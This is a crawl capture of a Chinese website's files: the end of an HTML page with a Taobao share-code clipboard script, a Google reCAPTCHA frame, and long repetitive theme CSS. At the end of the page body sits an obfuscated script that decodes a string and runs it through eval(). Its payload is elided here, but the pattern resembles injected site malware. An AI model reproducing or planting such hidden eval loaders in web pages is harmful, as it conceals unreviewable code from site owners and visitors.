                    alert("淘口令"+model+"复制成功");
                });
             
                clipboard.on("error", function(e) {
                    alert("淘口令复制失败");
                })
            }else{
                window.open(url,'_blank');
            }
            e.stopPropagation();
        }
      });
    });
      function ZF_is_wechat(){
          let ua = navigator.userAgent.toLowerCase();
          if(ua.match(/MicroMessenger/i)=="micromessenger"){
            return true;
          }
          return false;
      }
    </script><script src="https://www.yudufeifan.cn/zb_users/plugin/viewimglee/view-image.min.js"></script><script>var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"yBlPjIgzO",17,5,31))</script></body>
</html><!--32.03 ms , 31 queries , 994kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="755zidB4cKvdbpwBiJZCrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765902493779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yudufeifan.cn/zb_users/theme/erics_cms/style/style.css?v=1.3.6
body_size: 19544
content:
@charset "UTF-8";
.container {
  max-width: 1200px;
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.row:before,
.row:after,
.container:before,
.container:after,
.clear:before,
.clear:after {
  display: table;
  content: " ";
}

.row:after,
.container:after,
.clear:after {
  clear: both;
}

.row > .grid,
.container > .grid,
.clear > .grid {
  position: relative;
  float: left;
}

.middle {
  display: flex;
  justify-content: center;
  align-items: center;
}

.l0 {
  line-height: 0px;
}

.l5 {
  line-height: 5px;
}

.l10 {
  line-height: 10px;
}

.l15 {
  line-height: 15px;
}

.l20 {
  line-height: 20px;
}

.l25 {
  line-height: 25px;
}

.l30 {
  line-height: 30px;
}

.l35 {
  line-height: 35px;
}

.l40 {
  line-height: 40px;
}

.l45 {
  line-height: 45px;
}

.l50 {
  line-height: 50px;
}

.l55 {
  line-height: 55px;
}

.l60 {
  line-height: 60px;
}

.l65 {
  line-height: 65px;
}

.l70 {
  line-height: 70px;
}

.l75 {
  line-height: 75px;
}

.l80 {
  line-height: 80px;
}

.l85 {
  line-height: 85px;
}

.l90 {
  line-height: 90px;
}

.l95 {
  line-height: 95px;
}

.l100 {
  line-height: 100px;
}

.f12 {
  font-size: 12px;
}

.f13 {
  font-size: 13px;
}

.f14 {
  font-size: 14px;
}

.f15 {
  font-size: 15px;
}

.f16 {
  font-size: 16px;
}

.f17 {
  font-size: 17px;
}

.f18 {
  font-size: 18px;
}

.f19 {
  font-size: 19px;
}

.f20 {
  font-size: 20px;
}

.f21 {
  font-size: 21px;
}

.f22 {
  font-size: 22px;
}

.f23 {
  font-size: 23px;
}

.f24 {
  font-size: 24px;
}

.f25 {
  font-size: 25px;
}

.f26 {
  font-size: 26px;
}

.f27 {
  font-size: 27px;
}

.f28 {
  font-size: 28px;
}

.f29 {
  font-size: 29px;
}

.f30 {
  font-size: 30px;
}

.f31 {
  font-size: 31px;
}

.f32 {
  font-size: 32px;
}

.f33 {
  font-size: 33px;
}

.f34 {
  font-size: 34px;
}

.f35 {
  font-size: 35px;
}

.f36 {
  font-size: 36px;
}

.f37 {
  font-size: 37px;
}

.f38 {
  font-size: 38px;
}

.f39 {
  font-size: 39px;
}

.f40 {
  font-size: 40px;
}

.f41 {
  font-size: 41px;
}

.f42 {
  font-size: 42px;
}

.f43 {
  font-size: 43px;
}

.f44 {
  font-size: 44px;
}

.f45 {
  font-size: 45px;
}

.f46 {
  font-size: 46px;
}

.f47 {
  font-size: 47px;
}

.f48 {
  font-size: 48px;
}

.f49 {
  font-size: 49px;
}

.f50 {
  font-size: 50px;
}

.row.equal-1 > .grid {
  width: 100%;
}

.row.equal-2 > .grid {
  width: 50%;
}

.row.equal-3 > .grid {
  width: 33.3333333333%;
}

.row.equal-4 > .grid {
  width: 25%;
}

.row.equal-5 > .grid {
  width: 20%;
}

.row.equal-6 > .grid {
  width: 16.6666666667%;
}

.m0 {
  margin: 0px;
}

.mt0 {
  margin-top: 0px;
}

.mr0 {
  margin-right: 0px;
}

.mb0 {
  margin-bottom: 0px;
}

.ml0 {
  margin-left: 0px;
}

.mtb0 {
  margin-top: 0px;
  margin-bottom: 0px;
}

.mlr0 {
  margin-left: 0px;
  margin-right: 0px;
}

.p0 {
  padding: 0px;
}

.pt0 {
  padding-top: 0px;
}

.pr0 {
  padding-right: 0px;
}

.pb0 {
  padding-bottom: 0px;
}

.pl0 {
  padding-left: 0px;
}

.ptb0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.plr0 {
  padding-left: 0px;
  padding-right: 0px;
}

.m1 {
  margin: 1px;
}

.mt1 {
  margin-top: 1px;
}

.mr1 {
  margin-right: 1px;
}

.mb1 {
  margin-bottom: 1px;
}

.ml1 {
  margin-left: 1px;
}

.mtb1 {
  margin-top: 1px;
  margin-bottom: 1px;
}

.mlr1 {
  margin-left: 1px;
  margin-right: 1px;
}

.p1 {
  padding: 1px;
}

.pt1 {
  padding-top: 1px;
}

.pr1 {
  padding-right: 1px;
}

.pb1 {
  padding-bottom: 1px;
}

.pl1 {
  padding-left: 1px;
}

.ptb1 {
  padding-top: 1px;
  padding-bottom: 1px;
}

.plr1 {
  padding-left: 1px;
  padding-right: 1px;
}

.m2 {
  margin: 2px;
}

.mt2 {
  margin-top: 2px;
}

.mr2 {
  margin-right: 2px;
}

.mb2 {
  margin-bottom: 2px;
}

.ml2 {
  margin-left: 2px;
}

.mtb2 {
  margin-top: 2px;
  margin-bottom: 2px;
}

.mlr2 {
  margin-left: 2px;
  margin-right: 2px;
}

.p2 {
  padding: 2px;
}

.pt2 {
  padding-top: 2px;
}

.pr2 {
  padding-right: 2px;
}

.pb2 {
  padding-bottom: 2px;
}

.pl2 {
  padding-left: 2px;
}

.ptb2 {
  padding-top: 2px;
  padding-bottom: 2px;
}

.plr2 {
  padding-left: 2px;
  padding-right: 2px;
}

.m3 {
  margin: 3px;
}

.mt3 {
  margin-top: 3px;
}

.mr3 {
  margin-right: 3px;
}

.mb3 {
  margin-bottom: 3px;
}

.ml3 {
  margin-left: 3px;
}

.mtb3 {
  margin-top: 3px;
  margin-bottom: 3px;
}

.mlr3 {
  margin-left: 3px;
  margin-right: 3px;
}

.p3 {
  padding: 3px;
}

.pt3 {
  padding-top: 3px;
}

.pr3 {
  padding-right: 3px;
}

.pb3 {
  padding-bottom: 3px;
}

.pl3 {
  padding-left: 3px;
}

.ptb3 {
  padding-top: 3px;
  padding-bottom: 3px;
}

.plr3 {
  padding-left: 3px;
  padding-right: 3px;
}

.m4 {
  margin: 4px;
}

.mt4 {
  margin-top: 4px;
}

.mr4 {
  margin-right: 4px;
}

.mb4 {
  margin-bottom: 4px;
}

.ml4 {
  margin-left: 4px;
}

.mtb4 {
  margin-top: 4px;
  margin-bottom: 4px;
}

.mlr4 {
  margin-left: 4px;
  margin-right: 4px;
}

.p4 {
  padding: 4px;
}

.pt4 {
  padding-top: 4px;
}

.pr4 {
  padding-right: 4px;
}

.pb4 {
  padding-bottom: 4px;
}

.pl4 {
  padding-left: 4px;
}

.ptb4 {
  padding-top: 4px;
  padding-bottom: 4px;
}

.plr4 {
  padding-left: 4px;
  padding-right: 4px;
}

.m5 {
  margin: 5px;
}

.mt5 {
  margin-top: 5px;
}

.mr5 {
  margin-right: 5px;
}

.mb5 {
  margin-bottom: 5px;
}

.ml5 {
  margin-left: 5px;
}

.mtb5 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.mlr5 {
  margin-left: 5px;
  margin-right: 5px;
}

.p5 {
  padding: 5px;
}

.pt5 {
  padding-top: 5px;
}

.pr5 {
  padding-right: 5px;
}

.pb5 {
  padding-bottom: 5px;
}

.pl5 {
  padding-left: 5px;
}

.ptb5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.plr5 {
  padding-left: 5px;
  padding-right: 5px;
}

.m6 {
  margin: 6px;
}

.mt6 {
  margin-top: 6px;
}

.mr6 {
  margin-right: 6px;
}

.mb6 {
  margin-bottom: 6px;
}

.ml6 {
  margin-left: 6px;
}

.mtb6 {
  margin-top: 6px;
  margin-bottom: 6px;
}

.mlr6 {
  margin-left: 6px;
  margin-right: 6px;
}

.p6 {
  padding: 6px;
}

.pt6 {
  padding-top: 6px;
}

.pr6 {
  padding-right: 6px;
}

.pb6 {
  padding-bottom: 6px;
}

.pl6 {
  padding-left: 6px;
}

.ptb6 {
  padding-top: 6px;
  padding-bottom: 6px;
}

.plr6 {
  padding-left: 6px;
  padding-right: 6px;
}

.m7 {
  margin: 7px;
}

.mt7 {
  margin-top: 7px;
}

.mr7 {
  margin-right: 7px;
}

.mb7 {
  margin-bottom: 7px;
}

.ml7 {
  margin-left: 7px;
}

.mtb7 {
  margin-top: 7px;
  margin-bottom: 7px;
}

.mlr7 {
  margin-left: 7px;
  margin-right: 7px;
}

.p7 {
  padding: 7px;
}

.pt7 {
  padding-top: 7px;
}

.pr7 {
  padding-right: 7px;
}

.pb7 {
  padding-bottom: 7px;
}

.pl7 {
  padding-left: 7px;
}

.ptb7 {
  padding-top: 7px;
  padding-bottom: 7px;
}

.plr7 {
  padding-left: 7px;
  padding-right: 7px;
}

.m8 {
  margin: 8px;
}

.mt8 {
  margin-top: 8px;
}

.mr8 {
  margin-right: 8px;
}

.mb8 {
  margin-bottom: 8px;
}

.ml8 {
  margin-left: 8px;
}

.mtb8 {
  margin-top: 8px;
  margin-bottom: 8px;
}

.mlr8 {
  margin-left: 8px;
  margin-right: 8px;
}

.p8 {
  padding: 8px;
}

.pt8 {
  padding-top: 8px;
}

.pr8 {
  padding-right: 8px;
}

.pb8 {
  padding-bottom: 8px;
}

.pl8 {
  padding-left: 8px;
}

.ptb8 {
  padding-top: 8px;
  padding-bottom: 8px;
}

.plr8 {
  padding-left: 8px;
  padding-right: 8px;
}

.m9 {
  margin: 9px;
}

.mt9 {
  margin-top: 9px;
}

.mr9 {
  margin-right: 9px;
}

.mb9 {
  margin-bottom: 9px;
}

.ml9 {
  margin-left: 9px;
}

.mtb9 {
  margin-top: 9px;
  margin-bottom: 9px;
}

.mlr9 {
  margin-left: 9px;
  margin-right: 9px;
}

.p9 {
  padding: 9px;
}

.pt9 {
  padding-top: 9px;
}

.pr9 {
  padding-right: 9px;
}

.pb9 {
  padding-bottom: 9px;
}

.pl9 {
  padding-left: 9px;
}

.ptb9 {
  padding-top: 9px;
  padding-bottom: 9px;
}

.plr9 {
  padding-left: 9px;
  padding-right: 9px;
}

.m10 {
  margin: 10px;
}

.mt10 {
  margin-top: 10px;
}

.mr10 {
  margin-right: 10px;
}

.mb10 {
  margin-bottom: 10px;
}

.ml10 {
  margin-left: 10px;
}

.mtb10 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.mlr10 {
  margin-left: 10px;
  margin-right: 10px;
}

.p10 {
  padding: 10px;
}

.pt10 {
  padding-top: 10px;
}

.pr10 {
  padding-right: 10px;
}

.pb10 {
  padding-bottom: 10px;
}

.pl10 {
  padding-left: 10px;
}

.ptb10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.plr10 {
  padding-left: 10px;
  padding-right: 10px;
}

.m11 {
  margin: 11px;
}

.mt11 {
  margin-top: 11px;
}

.mr11 {
  margin-right: 11px;
}

.mb11 {
  margin-bottom: 11px;
}

.ml11 {
  margin-left: 11px;
}

.mtb11 {
  margin-top: 11px;
  margin-bottom: 11px;
}

.mlr11 {
  margin-left: 11px;
  margin-right: 11px;
}

.p11 {
  padding: 11px;
}

.pt11 {
  padding-top: 11px;
}

.pr11 {
  padding-right: 11px;
}

.pb11 {
  padding-bottom: 11px;
}

.pl11 {
  padding-left: 11px;
}

.ptb11 {
  padding-top: 11px;
  padding-bottom: 11px;
}

.plr11 {
  padding-left: 11px;
  padding-right: 11px;
}

.m12 {
  margin: 12px;
}

.mt12 {
  margin-top: 12px;
}

.mr12 {
  margin-right: 12px;
}

.mb12 {
  margin-bottom: 12px;
}

.ml12 {
  margin-left: 12px;
}

.mtb12 {
  margin-top: 12px;
  margin-bottom: 12px;
}

.mlr12 {
  margin-left: 12px;
  margin-right: 12px;
}

.p12 {
  padding: 12px;
}

.pt12 {
  padding-top: 12px;
}

.pr12 {
  padding-right: 12px;
}

.pb12 {
  padding-bottom: 12px;
}

.pl12 {
  padding-left: 12px;
}

.ptb12 {
  padding-top: 12px;
  padding-bottom: 12px;
}

.plr12 {
  padding-left: 12px;
  padding-right: 12px;
}

.m13 {
  margin: 13px;
}

.mt13 {
  margin-top: 13px;
}

.mr13 {
  margin-right: 13px;
}

.mb13 {
  margin-bottom: 13px;
}

.ml13 {
  margin-left: 13px;
}

.mtb13 {
  margin-top: 13px;
  margin-bottom: 13px;
}

.mlr13 {
  margin-left: 13px;
  margin-right: 13px;
}

.p13 {
  padding: 13px;
}

.pt13 {
  padding-top: 13px;
}

.pr13 {
  padding-right: 13px;
}

.pb13 {
  padding-bottom: 13px;
}

.pl13 {
  padding-left: 13px;
}

.ptb13 {
  padding-top: 13px;
  padding-bottom: 13px;
}

.plr13 {
  padding-left: 13px;
  padding-right: 13px;
}

.m14 {
  margin: 14px;
}

.mt14 {
  margin-top: 14px;
}

.mr14 {
  margin-right: 14px;
}

.mb14 {
  margin-bottom: 14px;
}

.ml14 {
  margin-left: 14px;
}

.mtb14 {
  margin-top: 14px;
  margin-bottom: 14px;
}

.mlr14 {
  margin-left: 14px;
  margin-right: 14px;
}

.p14 {
  padding: 14px;
}

.pt14 {
  padding-top: 14px;
}

.pr14 {
  padding-right: 14px;
}

.pb14 {
  padding-bottom: 14px;
}

.pl14 {
  padding-left: 14px;
}

.ptb14 {
  padding-top: 14px;
  padding-bottom: 14px;
}

.plr14 {
  padding-left: 14px;
  padding-right: 14px;
}

.m15 {
  margin: 15px;
}

.mt15 {
  margin-top: 15px;
}

.mr15 {
  margin-right: 15px;
}

.mb15 {
  margin-bottom: 15px;
}

.ml15 {
  margin-left: 15px;
}

.mtb15 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.mlr15 {
  margin-left: 15px;
  margin-right: 15px;
}

.p15 {
  padding: 15px;
}

.pt15 {
  padding-top: 15px;
}

.pr15 {
  padding-right: 15px;
}

.pb15 {
  padding-bottom: 15px;
}

.pl15 {
  padding-left: 15px;
}

.ptb15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.plr15 {
  padding-left: 15px;
  padding-right: 15px;
}

.m16 {
  margin: 16px;
}

.mt16 {
  margin-top: 16px;
}

.mr16 {
  margin-right: 16px;
}

.mb16 {
  margin-bottom: 16px;
}

.ml16 {
  margin-left: 16px;
}

.mtb16 {
  margin-top: 16px;
  margin-bottom: 16px;
}

.mlr16 {
  margin-left: 16px;
  margin-right: 16px;
}

.p16 {
  padding: 16px;
}

.pt16 {
  padding-top: 16px;
}

.pr16 {
  padding-right: 16px;
}

.pb16 {
  padding-bottom: 16px;
}

.pl16 {
  padding-left: 16px;
}

.ptb16 {
  padding-top: 16px;
  padding-bottom: 16px;
}

.plr16 {
  padding-left: 16px;
  padding-right: 16px;
}

.m17 {
  margin: 17px;
}

.mt17 {
  margin-top: 17px;
}

.mr17 {
  margin-right: 17px;
}

.mb17 {
  margin-bottom: 17px;
}

.ml17 {
  margin-left: 17px;
}

.mtb17 {
  margin-top: 17px;
  margin-bottom: 17px;
}

.mlr17 {
  margin-left: 17px;
  margin-right: 17px;
}

.p17 {
  padding: 17px;
}

.pt17 {
  padding-top: 17px;
}

.pr17 {
  padding-right: 17px;
}

.pb17 {
  padding-bottom: 17px;
}

.pl17 {
  padding-left: 17px;
}

.ptb17 {
  padding-top: 17px;
  padding-bottom: 17px;
}

.plr17 {
  padding-left: 17px;
  padding-right: 17px;
}

.m18 {
  margin: 18px;
}

.mt18 {
  margin-top: 18px;
}

.mr18 {
  margin-right: 18px;
}

.mb18 {
  margin-bottom: 18px;
}

.ml18 {
  margin-left: 18px;
}

.mtb18 {
  margin-top: 18px;
  margin-bottom: 18px;
}

.mlr18 {
  margin-left: 18px;
  margin-right: 18px;
}

.p18 {
  padding: 18px;
}

.pt18 {
  padding-top: 18px;
}

.pr18 {
  padding-right: 18px;
}

.pb18 {
  padding-bottom: 18px;
}

.pl18 {
  padding-left: 18px;
}

.ptb18 {
  padding-top: 18px;
  padding-bottom: 18px;
}

.plr18 {
  padding-left: 18px;
  padding-right: 18px;
}

.m19 {
  margin: 19px;
}

.mt19 {
  margin-top: 19px;
}

.mr19 {
  margin-right: 19px;
}

.mb19 {
  margin-bottom: 19px;
}

.ml19 {
  margin-left: 19px;
}

.mtb19 {
  margin-top: 19px;
  margin-bottom: 19px;
}

.mlr19 {
  margin-left: 19px;
  margin-right: 19px;
}

.p19 {
  padding: 19px;
}

.pt19 {
  padding-top: 19px;
}

.pr19 {
  padding-right: 19px;
}

.pb19 {
  padding-bottom: 19px;
}

.pl19 {
  padding-left: 19px;
}

.ptb19 {
  padding-top: 19px;
  padding-bottom: 19px;
}

.plr19 {
  padding-left: 19px;
  padding-right: 19px;
}

.m20 {
  margin: 20px;
}

.mt20 {
  margin-top: 20px;
}

.mr20 {
  margin-right: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.ml20 {
  margin-left: 20px;
}

.mtb20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.mlr20 {
  margin-left: 20px;
  margin-right: 20px;
}

.p20 {
  padding: 20px;
}

.pt20 {
  padding-top: 20px;
}

.pr20 {
  padding-right: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pl20 {
  padding-left: 20px;
}

.ptb20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.plr20 {
  padding-left: 20px;
  padding-right: 20px;
}

.m21 {
  margin: 21px;
}

.mt21 {
  margin-top: 21px;
}

.mr21 {
  margin-right: 21px;
}

.mb21 {
  margin-bottom: 21px;
}

.ml21 {
  margin-left: 21px;
}

.mtb21 {
  margin-top: 21px;
  margin-bottom: 21px;
}

.mlr21 {
  margin-left: 21px;
  margin-right: 21px;
}

.p21 {
  padding: 21px;
}

.pt21 {
  padding-top: 21px;
}

.pr21 {
  padding-right: 21px;
}

.pb21 {
  padding-bottom: 21px;
}

.pl21 {
  padding-left: 21px;
}

.ptb21 {
  padding-top: 21px;
  padding-bottom: 21px;
}

.plr21 {
  padding-left: 21px;
  padding-right: 21px;
}

.m22 {
  margin: 22px;
}

.mt22 {
  margin-top: 22px;
}

.mr22 {
  margin-right: 22px;
}

.mb22 {
  margin-bottom: 22px;
}

.ml22 {
  margin-left: 22px;
}

.mtb22 {
  margin-top: 22px;
  margin-bottom: 22px;
}

.mlr22 {
  margin-left: 22px;
  margin-right: 22px;
}

.p22 {
  padding: 22px;
}

.pt22 {
  padding-top: 22px;
}

.pr22 {
  padding-right: 22px;
}

.pb22 {
  padding-bottom: 22px;
}

.pl22 {
  padding-left: 22px;
}

.ptb22 {
  padding-top: 22px;
  padding-bottom: 22px;
}

.plr22 {
  padding-left: 22px;
  padding-right: 22px;
}

.m23 {
  margin: 23px;
}

.mt23 {
  margin-top: 23px;
}

.mr23 {
  margin-right: 23px;
}

.mb23 {
  margin-bottom: 23px;
}

.ml23 {
  margin-left: 23px;
}

.mtb23 {
  margin-top: 23px;
  margin-bottom: 23px;
}

.mlr23 {
  margin-left: 23px;
  margin-right: 23px;
}

.p23 {
  padding: 23px;
}

.pt23 {
  padding-top: 23px;
}

.pr23 {
  padding-right: 23px;
}

.pb23 {
  padding-bottom: 23px;
}

.pl23 {
  padding-left: 23px;
}

.ptb23 {
  padding-top: 23px;
  padding-bottom: 23px;
}

.plr23 {
  padding-left: 23px;
  padding-right: 23px;
}

.m24 {
  margin: 24px;
}

.mt24 {
  margin-top: 24px;
}

.mr24 {
  margin-right: 24px;
}

.mb24 {
  margin-bottom: 24px;
}

.ml24 {
  margin-left: 24px;
}

.mtb24 {
  margin-top: 24px;
  margin-bottom: 24px;
}

.mlr24 {
  margin-left: 24px;
  margin-right: 24px;
}

.p24 {
  padding: 24px;
}

.pt24 {
  padding-top: 24px;
}

.pr24 {
  padding-right: 24px;
}

.pb24 {
  padding-bottom: 24px;
}

.pl24 {
  padding-left: 24px;
}

.ptb24 {
  padding-top: 24px;
  padding-bottom: 24px;
}

.plr24 {
  padding-left: 24px;
  padding-right: 24px;
}

.m25 {
  margin: 25px;
}

.mt25 {
  margin-top: 25px;
}

.mr25 {
  margin-right: 25px;
}

.mb25 {
  margin-bottom: 25px;
}

.ml25 {
  margin-left: 25px;
}

.mtb25 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.mlr25 {
  margin-left: 25px;
  margin-right: 25px;
}

.p25 {
  padding: 25px;
}

.pt25 {
  padding-top: 25px;
}

.pr25 {
  padding-right: 25px;
}

.pb25 {
  padding-bottom: 25px;
}

.pl25 {
  padding-left: 25px;
}

.ptb25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.plr25 {
  padding-left: 25px;
  padding-right: 25px;
}

.m26 {
  margin: 26px;
}

.mt26 {
  margin-top: 26px;
}

.mr26 {
  margin-right: 26px;
}

.mb26 {
  margin-bottom: 26px;
}

.ml26 {
  margin-left: 26px;
}

.mtb26 {
  margin-top: 26px;
  margin-bottom: 26px;
}

.mlr26 {
  margin-left: 26px;
  margin-right: 26px;
}

.p26 {
  padding: 26px;
}

.pt26 {
  padding-top: 26px;
}

.pr26 {
  padding-right: 26px;
}

.pb26 {
  padding-bottom: 26px;
}

.pl26 {
  padding-left: 26px;
}

.ptb26 {
  padding-top: 26px;
  padding-bottom: 26px;
}

.plr26 {
  padding-left: 26px;
  padding-right: 26px;
}

.m27 {
  margin: 27px;
}

.mt27 {
  margin-top: 27px;
}

.mr27 {
  margin-right: 27px;
}

.mb27 {
  margin-bottom: 27px;
}

.ml27 {
  margin-left: 27px;
}

.mtb27 {
  margin-top: 27px;
  margin-bottom: 27px;
}

.mlr27 {
  margin-left: 27px;
  margin-right: 27px;
}

.p27 {
  padding: 27px;
}

.pt27 {
  padding-top: 27px;
}

.pr27 {
  padding-right: 27px;
}

.pb27 {
  padding-bottom: 27px;
}

.pl27 {
  padding-left: 27px;
}

.ptb27 {
  padding-top: 27px;
  padding-bottom: 27px;
}

.plr27 {
  padding-left: 27px;
  padding-right: 27px;
}

.m28 {
  margin: 28px;
}

.mt28 {
  margin-top: 28px;
}

.mr28 {
  margin-right: 28px;
}

.mb28 {
  margin-bottom: 28px;
}

.ml28 {
  margin-left: 28px;
}

.mtb28 {
  margin-top: 28px;
  margin-bottom: 28px;
}

.mlr28 {
  margin-left: 28px;
  margin-right: 28px;
}

.p28 {
  padding: 28px;
}

.pt28 {
  padding-top: 28px;
}

.pr28 {
  padding-right: 28px;
}

.pb28 {
  padding-bottom: 28px;
}

.pl28 {
  padding-left: 28px;
}

.ptb28 {
  padding-top: 28px;
  padding-bottom: 28px;
}

.plr28 {
  padding-left: 28px;
  padding-right: 28px;
}

.m29 {
  margin: 29px;
}

.mt29 {
  margin-top: 29px;
}

.mr29 {
  margin-right: 29px;
}

.mb29 {
  margin-bottom: 29px;
}

.ml29 {
  margin-left: 29px;
}

.mtb29 {
  margin-top: 29px;
  margin-bottom: 29px;
}

.mlr29 {
  margin-left: 29px;
  margin-right: 29px;
}

.p29 {
  padding: 29px;
}

.pt29 {
  padding-top: 29px;
}

.pr29 {
  padding-right: 29px;
}

.pb29 {
  padding-bottom: 29px;
}

.pl29 {
  padding-left: 29px;
}

.ptb29 {
  padding-top: 29px;
  padding-bottom: 29px;
}

.plr29 {
  padding-left: 29px;
  padding-right: 29px;
}

.m30 {
  margin: 30px;
}

.mt30 {
  margin-top: 30px;
}

.mr30 {
  margin-right: 30px;
}

.mb30 {
  margin-bottom: 30px;
}

.ml30 {
  margin-left: 30px;
}

.mtb30 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.mlr30 {
  margin-left: 30px;
  margin-right: 30px;
}

.p30 {
  padding: 30px;
}

.pt30 {
  padding-top: 30px;
}

.pr30 {
  padding-right: 30px;
}

.pb30 {
  padding-bottom: 30px;
}

.pl30 {
  padding-left: 30px;
}

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.plr30 {
  padding-left: 30px;
  padding-right: 30px;
}

.m31 {
  margin: 31px;
}

.mt31 {
  margin-top: 31px;
}

.mr31 {
  margin-right: 31px;
}

.mb31 {
  margin-bottom: 31px;
}

.ml31 {
  margin-left: 31px;
}

.mtb31 {
  margin-top: 31px;
  margin-bottom: 31px;
}

.mlr31 {
  margin-left: 31px;
  margin-right: 31px;
}

.p31 {
  padding: 31px;
}

.pt31 {
  padding-top: 31px;
}

.pr31 {
  padding-right: 31px;
}

.pb31 {
  padding-bottom: 31px;
}

.pl31 {
  padding-left: 31px;
}

.ptb31 {
  padding-top: 31px;
  padding-bottom: 31px;
}

.plr31 {
  padding-left: 31px;
  padding-right: 31px;
}

.m32 {
  margin: 32px;
}

.mt32 {
  margin-top: 32px;
}

.mr32 {
  margin-right: 32px;
}

.mb32 {
  margin-bottom: 32px;
}

.ml32 {
  margin-left: 32px;
}

.mtb32 {
  margin-top: 32px;
  margin-bottom: 32px;
}

.mlr32 {
  margin-left: 32px;
  margin-right: 32px;
}

.p32 {
  padding: 32px;
}

.pt32 {
  padding-top: 32px;
}

.pr32 {
  padding-right: 32px;
}

.pb32 {
  padding-bottom: 32px;
}

.pl32 {
  padding-left: 32px;
}

.ptb32 {
  padding-top: 32px;
  padding-bottom: 32px;
}

.plr32 {
  padding-left: 32px;
  padding-right: 32px;
}

.m33 {
  margin: 33px;
}

.mt33 {
  margin-top: 33px;
}

.mr33 {
  margin-right: 33px;
}

.mb33 {
  margin-bottom: 33px;
}

.ml33 {
  margin-left: 33px;
}

.mtb33 {
  margin-top: 33px;
  margin-bottom: 33px;
}

.mlr33 {
  margin-left: 33px;
  margin-right: 33px;
}

.p33 {
  padding: 33px;
}

.pt33 {
  padding-top: 33px;
}

.pr33 {
  padding-right: 33px;
}

.pb33 {
  padding-bottom: 33px;
}

.pl33 {
  padding-left: 33px;
}

.ptb33 {
  padding-top: 33px;
  padding-bottom: 33px;
}

.plr33 {
  padding-left: 33px;
  padding-right: 33px;
}

.m34 {
  margin: 34px;
}

.mt34 {
  margin-top: 34px;
}

.mr34 {
  margin-right: 34px;
}

.mb34 {
  margin-bottom: 34px;
}

.ml34 {
  margin-left: 34px;
}

.mtb34 {
  margin-top: 34px;
  margin-bottom: 34px;
}

.mlr34 {
  margin-left: 34px;
  margin-right: 34px;
}

.p34 {
  padding: 34px;
}

.pt34 {
  padding-top: 34px;
}

.pr34 {
  padding-right: 34px;
}

.pb34 {
  padding-bottom: 34px;
}

.pl34 {
  padding-left: 34px;
}

.ptb34 {
  padding-top: 34px;
  padding-bottom: 34px;
}

.plr34 {
  padding-left: 34px;
  padding-right: 34px;
}

.m35 {
  margin: 35px;
}

.mt35 {
  margin-top: 35px;
}

.mr35 {
  margin-right: 35px;
}

.mb35 {
  margin-bottom: 35px;
}

.ml35 {
  margin-left: 35px;
}

.mtb35 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.mlr35 {
  margin-left: 35px;
  margin-right: 35px;
}

.p35 {
  padding: 35px;
}

.pt35 {
  padding-top: 35px;
}

.pr35 {
  padding-right: 35px;
}

.pb35 {
  padding-bottom: 35px;
}

.pl35 {
  padding-left: 35px;
}

.ptb35 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.plr35 {
  padding-left: 35px;
  padding-right: 35px;
}

.m36 {
  margin: 36px;
}

.mt36 {
  margin-top: 36px;
}

.mr36 {
  margin-right: 36px;
}

.mb36 {
  margin-bottom: 36px;
}

.ml36 {
  margin-left: 36px;
}

.mtb36 {
  margin-top: 36px;
  margin-bottom: 36px;
}

.mlr36 {
  margin-left: 36px;
  margin-right: 36px;
}

.p36 {
  padding: 36px;
}

.pt36 {
  padding-top: 36px;
}

.pr36 {
  padding-right: 36px;
}

.pb36 {
  padding-bottom: 36px;
}

.pl36 {
  padding-left: 36px;
}

.ptb36 {
  padding-top: 36px;
